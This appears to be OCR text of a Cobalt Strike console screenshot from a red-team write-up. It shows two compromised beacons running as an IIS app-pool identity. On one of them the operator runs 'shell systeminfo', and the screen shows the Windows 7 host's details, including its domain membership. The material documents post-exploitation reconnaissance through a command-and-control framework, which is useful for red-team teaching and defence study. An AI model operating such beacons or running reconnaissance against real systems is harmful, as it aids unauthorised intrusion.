 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.2.111 http-ip DefaultAppPool -SRV powershell.exe 11384 x86 31ms
192.168.2.111 http-ip DefaultAppPool -SRV powershell.exe 12032 x86 14ms
Event Log X Sites X Beacon 192.168.2.111@12032 X Beacon 192.168.2.111@11384 X
beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主機名稱: -SRV
作業系統名稱: Microsoft Windows 7 專業版
作業系統版本: 6.1.7601 Service Pack 1 組建 7601
作業系統製造商: Microsoft Corporation
作業系統設定: 成員工作站
作業系統組建類型: Multiprocessor Free
註冊的擁有者: OO
註冊公司:
產品識別碼:
原始安裝日期: 2017/8/1, 上午 10:38:48
系統開機時間: 2021/7/2, 上午 12:00:56
系統製造商: VMware, Inc.
系統型號: VMware Virtual Platform
系統類型: x64-based PC
處理器: 已安裝 2 處理器。
[01]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~3192 Mhz
[02]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~3192 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2018/4/13
Windows 目錄: C:\Windows
系統目錄: C:\Windows\system32
開機裝置: \Device\HarddiskVolume1
系統地區設定:
輸入法地區設定:
時區: (UTC+08:00)
實體記憶體總計: 4,095 MB
可用實體記憶體: 1,079 MB
虛擬記憶體: 大小上限: 8,189 MB
虛擬記憶體: 可用: 4,966 MB
虛擬記憶體: 使用中: 3,223 MB
分頁檔位置: C:\pagefile.sys
網域: a- .local
登入伺服器: 不適用
渗透攻击红队
[DOOR-SRV] DefaultAppPool/12032 last: 14ms
beacon>